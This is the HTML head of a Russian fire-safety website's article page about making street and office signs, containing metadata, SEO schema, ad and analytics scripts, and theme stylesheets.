

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/
body_size: 29386
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta name="telderi" content="80690622570858c6653f9c19eff5cceb" />
	<meta name="yandex-verification" content="c33ff1a0054d556a" />
	<meta name="google-site-verification" content="QkZI5nHDDPDv5aaiKKSWOvItCfuRlOA7Zeb5rRMBhds" />
	<meta name="telderi" content="cfbfb3a69be4c775073d518101d522c6" />
    <meta name="pmail-verification" content="c6f4634957df1203f005c5d5fb5bb363">
    5cae73fdedeaf125
<meta name="432c0ea20d41d3ec9c22e0c71b5df3f3" content="">
	<script async src="https://allstat-pp.ru/1663/c48f4a2c79913ae76b6aa813c7d36b57566d6011.js"></script>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9653142910087997",
          enable_page_level_ads: true
     });
</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50788222 = new Ya.Metrika2({
                    id:50788222,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50788222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif]-->
		<link rel="stylesheet" href="https://nebezopasno.com/wp-content/themes/sky/style.min.css" media="screen" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Особенности изготовления уличных и офисных табличек - НеБезопасно.Ком</title>
	<link rel="canonical" href="https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Особенности изготовления уличных и офисных табличек - НеБезопасно.Ком" />
	<meta property="og:description" content="Таблички на дверь кабинета, офиса, квартиры и другие помещения, а также уличные таблички должны быть изготовлены из качественных материалов, стойких к механическим повреждениям и воздействию атмосферных осадков. Для этого необходимо использовать только надежные материалы, например, пластик или металл. Изготовление табличек на кабинет можно заказать в типографии или в специальной мастерской. Преимущество изготовления табличек из пластика [&hellip;]" />
	<meta property="og:url" content="https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/" />
	<meta property="og:site_name" content="НеБезопасно.Ком" />
	<meta property="article:published_time" content="2022-11-26T18:10:15+00:00" />
	<meta property="article:modified_time" content="2022-11-26T18:10:18+00:00" />
	<meta property="og:image" content="https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26.jpg" />
	<meta property="og:image:width" content="1067" />
	<meta property="og:image:height" content="712" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Маргарита" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/#article","isPartOf":{"@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/"},"author":{"name":"Маргарита","@id":"https://nebezopasno.com/#/schema/person/e4d5b995ba5f8a9bccb0f44696239d67"},"headline":"Особенности изготовления уличных и офисных табличек","datePublished":"2022-11-26T18:10:15+00:00","dateModified":"2022-11-26T18:10:18+00:00","mainEntityOfPage":{"@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/"},"wordCount":337,"image":{"@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/#primaryimage"},"thumbnailUrl":"https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26.jpg","articleSection":["Статья"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/","url":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/","name":"Особенности изготовления уличных и офисных табличек - НеБезопасно.Ком","isPartOf":{"@id":"https://nebezopasno.com/#website"},"primaryImageOfPage":{"@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/#primaryimage"},"image":{"@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/#primaryimage"},"thumbnailUrl":"https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26.jpg","datePublished":"2022-11-26T18:10:15+00:00","dateModified":"2022-11-26T18:10:18+00:00","author":{"@id":"https://nebezopasno.com/#/schema/person/e4d5b995ba5f8a9bccb0f44696239d67"},"breadcrumb":{"@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/#primaryimage","url":"https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26.jpg","contentUrl":"https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26.jpg","width":1067,"height":712},{"@type":"BreadcrumbList","@id":"https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://nebezopasno.com/"},{"@type":"ListItem","position":2,"name":"Особенности изготовления уличных и офисных табличек"}]},{"@type":"WebSite","@id":"https://nebezopasno.com/#website","url":"https://nebezopasno.com/","name":"НеБезопасно.Ком","description":"Сайт о пажарной безапасности","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nebezopasno.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://nebezopasno.com/#/schema/person/e4d5b995ba5f8a9bccb0f44696239d67","name":"Маргарита","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nebezopasno.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ff4903b6c41c078d656f6a5cc91cb838364d3f42592d257094ba28e52ec38937?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ff4903b6c41c078d656f6a5cc91cb838364d3f42592d257094ba28e52ec38937?s=96&d=mm&r=g","caption":"Маргарита"},"url":"https://nebezopasno.com/author/new1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="НеБезопасно.Ком &raquo; Лента" href="https://nebezopasno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="НеБезопасно.Ком &raquo; Лента комментариев" href="https://nebezopasno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НеБезопасно.Ком &raquo; Лента комментариев к &laquo;Особенности изготовления уличных и офисных табличек&raquo;" href="https://nebezopasno.com/osobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nebezopasno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnebezopasno.com%2Fosobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nebezopasno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnebezopasno.com%2Fosobennosti-izgotovleniya-ulichnyh-i-ofisnyh-tablichek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://nebezopasno.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://nebezopasno.com/wp-content/plugins/table-of-contents-plus/screen.min.css'  media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://nebezopasno.com/wp-includes/blocks/paragraph/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://nebezopasno.com/wp-includes/blocks/heading/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://nebezopasno.com/wp-includes/blocks/list/style.min.css'  media='all' />
<link rel="https://api.w.org/" href="https://nebezopasno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nebezopasno.com/wp-json/wp/v2/posts/7078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nebezopasno.com/xmlrpc.php?rsd" />
<style>
body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #dd3333; }
body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #dd3333; }
body .c_comment-form a { color: #dd3333; }
body .c_chapter ul li::before { border-top: 2px solid #dd3333; border-right: 2px solid #dd3333; }
body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #dd3333; }
body .c_interest-head, body .c_start-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
